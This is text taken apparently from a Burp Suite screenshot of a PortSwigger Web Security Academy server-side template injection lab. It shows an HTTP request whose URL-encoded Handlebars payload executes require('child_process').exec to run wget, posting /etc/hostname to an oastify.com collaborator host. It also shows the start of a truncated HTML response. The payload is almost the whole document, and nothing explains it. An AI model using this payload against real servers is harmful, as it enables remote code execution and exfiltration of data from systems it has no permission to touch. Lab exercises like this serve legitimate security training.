 Request
Response
Pretty Raw Hex Hackvertor
\n
Pretty Raw Hex
1 GET /?message=
wrtz%7B%7B%23with%20%22s%22%20as%20%7Cstring%7C%7D%7D%0A%20%20%7B%7B%23with%20%22e%22%7D%7D%0A%20%20%20%20%7B%7B%23with
%20split%20as%20%7Cconslist%7C%7D%7D%0A%20%20%20%20%20%20%7B%7Bthis.pop%7D%7D%0A%20%20%20%20%20%20%7B%7Bthis.push%20%28
lookup%20string.sub%20%22constructor%22%29%7D%7D%0A%20%20%20%20%20%20%7B%7Bthis.pop%7D%7D%0A%20%20%20%20%20%20%7B%7B%23
with%20string.split%20as%20%7Ccodelist%7C%7D%7D%0A%20%20%20%20%20%20%20%20%7B%7Bthis.pop%7D%7D%0A%20%20%20%20%20%20%20%
20%7B%7Bthis.push%20%22return%20require%28%27child_process%27%29.exec%28%27wget%20http%3A%2F%2Fexf3umzgyowtdaz5ifpbh2ub
y24tsjg8.oastify.com%20--post-file%3D%2Fetc%2Fhostname%27%29%3B%22%7D%7D%0A%20%20%20%20%20%20%20%20%7B%7Bthis.pop%7D%7D
%0A%20%20%20%20%20%20%20%20%7B%7B%23each%20conslist%7D%7D%0A%20%20%20%20%20%20%20%20%20%20%7B%7B%23with%20%28string.sub
.apply%200%20codelist%29%7D%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7B%7Bthis%7D%7D%0A%20%20%20%20%20%20%20%20%20%20%
7B%7B%2Fwith%7D%7D%0A%20%20%20%20%20%20%20%20%7B%7B%2Feach%7D%7D%0A%20%20%20%20%20%20%7B%7B%2Fwith%7D%7D%0A%20%20%20%20
%7B%7B%2Fwith%7D%7D%0A%20%20%7B%7B%2Fwith%7D%7D%0A%7B%7B%2Fwith%7D%7D HTTP/1.1
2 Host: 0a2300d104933982c0d5bddf004a0006.web-security-academy.net
3 Cookie: session=dYr15E74CMYEqIkdZCzLUQISLXJ42xuC
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
1 HTTP/1.1 200 OK
2 Content-Type: text/html
3 Connection: close
4 Content-Length: 10648
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resource
10 <link href=/resource
11 <title>
Server-side templa
</title>
12 </head>
13 <body>
14 <script src="/resou